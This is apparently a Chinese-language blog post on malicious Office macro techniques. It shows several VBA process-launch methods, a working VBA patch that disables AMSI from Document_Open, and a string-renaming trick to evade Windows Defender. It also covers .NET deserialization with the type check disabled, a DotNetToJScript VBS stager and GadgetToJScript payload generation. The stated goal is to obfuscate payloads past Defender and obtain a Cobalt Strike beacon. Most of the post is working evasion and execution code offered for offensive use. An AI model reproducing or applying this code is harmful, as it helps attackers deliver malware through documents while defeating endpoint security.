前言:
最近在学习一些不错的思路,本文是对下面文章的学习记录。
https://www.shutingrz.com/post/explore-dotnet-serialize-g2js/
开了原创,方便转载,勿喷。
本文将浅析GadgetToJScript的反序列化原理与在VBA中的利用。首先我们来看一下VBA中常见的执行方式
WScript.Shell:
代码语言:javascript代码运行次数:0运行复制CreateObject("WScript.Shell").Run "calc.exe"CreateObject("WScript.Shell").Exec "notepad.exe"
进程树如下:

用来反弹会话时,代码如下:
代码语言:javascript代码运行次数:0运行复制CreateObject("WScript.Shell").Run "powershell.exe ..............."调用WMI:
主要为使用wmi的Win32_Process的Create方法
代码语言:javascript代码运行次数:0运行复制s = GetObject("winmgmts:\\.\root\cimv2:Win32_Process").Create("notepad.exe", Null, Null, intProcessID)
进程树如下

调用COM:
{9BA05972-F6A8-11CF-A442-00A0C90A8F39}{72C24DD5-D70A-438B-8A42-98424B88AFB8}{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}代码语言:javascript代码运行次数:0运行复制Set obj3 = GetObject("new:13709620-C279-11CE-A49E-444553540000")obj3.ShellExecute "PowerShell.exe", "", "", "runas", 0进程树(与你的CISID有关)

Outlook.Application:
代码语言:javascript代码运行次数:0运行复制Set outlookApp = CreateObject("Outlook.Application")outlookApp.CreateObject("Wscript.shell").Run "notepad.exe", 0进程树

而这些方法因为都已公开许久,都或多或少的会被检测到。而拿我们常用的CS之类的为例,我们生成载荷,然后运行,在监控中会很清楚的看到过程被amsi所监控(payload做了简单修改)

检查过程如下:

而整个过程微软解释如下:

而在VBA中的被检测的列表已有大佬整理了出来:
https://github.com/synacktiv/AMSI-Bypass


当然,DDE与excel 4.0是不受amsi所保护的。而amsi的bypass也早已是老生常谈的话题,例如outflank提出的
https://outflank.nl/blog/2019/04/17/bypassing-amsi-for-vba/
或者是在VBA中进行memory patch
代码语言:javascript代码运行次数:0运行复制Private Declare PtrSafe Function GetProcAddress Lib "kernel32" (ByVal hModule As LongPtr, ByVal lpProcName As String) As LongPtrPrivate Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As LongPtrPrivate Declare PtrSafe Function VirtualProtect Lib "kernel32" (lpAddress As Any, ByVal dwSize As LongPtr, ByVal flNewProtect As Long, lpflOldProtect As Long) As LongPrivate Declare PtrSafe Sub CopyMemory Lib "kernel32" Alias "RtlMoveMemory" (Destination As Any, Source As Any, ByVal Length As LongPtr)Private Sub Document_Open() Dim AmsiDLL As LongPtr Dim AmsiScanBufferAddr As LongPtr Dim result As Long Dim MyByteArray(6) As Byte Dim ArrayPointer As LongPtr MyByteArray(0) = 184 ' 0xB8 MyByteArray(1) = 87 ' 0x57 MyByteArray(2) = 0 ' 0x00 MyByteArray(3) = 7 ' 0x07 MyByteArray(4) = 128 ' 0x80 MyByteArray(5) = 195 ' 0xC3 AmsiDLL = LoadLibrary("amsi.dll") AmsiScanBufferAddr = GetProcAddress(AmsiDLL, "AmsiScanBuffer") result = VirtualProtect(ByVal AmsiScanBufferAddr, 5, 64, 0) ArrayPointer = VarPtr(MyByteArray(0)) CopyMemory ByVal AmsiScanBufferAddr, ByVal ArrayPointer, 6 End Sub但此类方法,亦会被windows defende + amsi 所拦截


而此类的检查则是基于字符串的,即amsi.dll与RtlMoveMemory,将RtlMoveMemory改成RtlFillMemory即可bypass,效果大体如下

GadgetToJScript与.net
在某些脚本语言中可以使用com对象,而com对象可以用来调用.net

而GadgetToJScript本质是反序列化的利用,下面是一个基础的反序列化代码
代码如下:
代码语言:javascript代码运行次数:0运行复制using System;using System.Collections.Generic;using System.Linq;using System.Text;using System.IO;using System.Runtime.Serialization;using System.Runtime.Serialization.Formatters.Binary;using System.Configuration;namespace serializable{ class NonSerializable { private string _text; public NonSerializable(string text){ _text = text; } public override string ToString(){ return _text; } } // Custom serialization surrogate class _SurrogateSelector : SurrogateSelector { public override ISerializationSurrogate GetSurrogate(Type type, StreamingContext context, out ISurrogateSelector selector){ selector = this; if (!type.IsSerializable) { Type t = Type.GetType("System.Workflow.ComponentModel.Serialization.ActivitySurrogateSelector+ObjectSurrogate, System.Workflow.ComponentModel, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35"); return (ISerializationSurrogate)Activator.CreateInstance(t); } return base.GetSurrogate(type, context, out selector); } } class Program { static void TestObjectSerializedRef(){ BinaryFormatter fmt = new BinaryFormatter(); MemoryStream stm = new MemoryStream(); fmt.SurrogateSelector = new _SurrogateSelector(); fmt.Serialize(stm, new NonSerializable("Hello World!")); stm.Position = 0; // Should print Hello World!. Console.WriteLine(fmt.Deserialize(stm)); } static void Main(string[] args){ TestObjectSerializedRef(); } }}上述代码的意思是NonSerializable 类在构造函数中接受一个字符串,然后重写ToString函数,并返回一个sting对象。ToString允许 C# 中的所有类隐式继承 Object 类并返回一个字符串表示,所以当 Console.WriteLine() 被调用时会返回Hello World! 但是这个类没有Serializable属性,所以本质上是不能序列化的。但我们可以覆盖 SurrogateSelector 类的 GetSurrogate 方法,使其可以被反序列化。
编译执行,报错,这是因为.NET 4.8增加了对反序列化的检查。

我们可以使用设置DisableActivitySurrogateSelectorTypeCheck来绕过该检测。
代码语言:javascript代码运行次数:0运行复制 static void Main(string[] args) { ConfigurationManager.AppSettings.Set("microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck", "true"); TestObjectSerializedRef(); }成功反序列化。


使用DotNetToJScript 操作上述代码,生成的代码类似如下:
代码语言:javascript代码运行次数:0运行复制Function Base64ToStream(b,l) Dim enc, length, transform, ms Set enc = CreateObject("System.Text.ASCIIEncoding") length = enc.GetByteCount_2(b) Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform") Set ms = CreateObject("System.IO.MemoryStream") ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, l ms.Position = 0 Set Base64ToStream = msEnd FunctionDim shellSet shell = CreateObject("WScript.Shell")Dim verver = "v4.0.30319"On Error Resume Nextshell.RegRead "HKLM\SOFTWARE\\Microsoft\.NETFramework\v4.0.30319\"If Err.Number <> 0 Then ver = "v2.0.50727" Err.ClearEnd Ifshell.Environment("Process").Item("COMPLUS_Version") = verDim fmt_1Set fmt_1 = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")fmt_1.Deserialize_2(Base64ToStream(stage_1, 2341))If Err.Number <> 0 Then Dim fmt_2 Set fmt_2 = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter") fmt_2.Deserialize_2(Base64ToStream(stage_2, 12412424))End If即使用COM 组件反序列化 Base64 编码的 .NET 对象。其代码结构解释如下:

即BinaryFormatter的反序列化加载。假设有下面的代码:
代码语言:javascript代码运行次数:0运行复制using System;using System.Windows.Forms;namespace Test{ public class Program { public Program() { MessageBox.Show("Hello, World!"); } }}生成vbs文件:
代码语言:javascript代码运行次数:0运行复制GadgetToJScript.exe -b -w vbs -c hello.cs -o test -d System.dll -d System.Windows.Forms.dll

静态可过windows defender ,执行可以弹框。然后放入宏中

然后我们换成之前的COM 对象来启动进程,弹出notepad

但是直接生成的payload是会被windows defender所检测到的,需要自行混淆。混淆后绕过windows defender执行成功。

但目前该类方法我们利用起来仍然不是很好利用,因为虽然可以绕过windows defender的检测,但假如我们使用com去调用powershell远程加载的时候仍然无法绕过widnows defender。但这已不是宏需要考虑的了,而是在powershell中amsi patch的问题了,在前方的代码中加入amsi patch,即可然过wdf对ps的检查,得到Cs的beacon。

▼
更多精彩推荐,请关注我们
▼










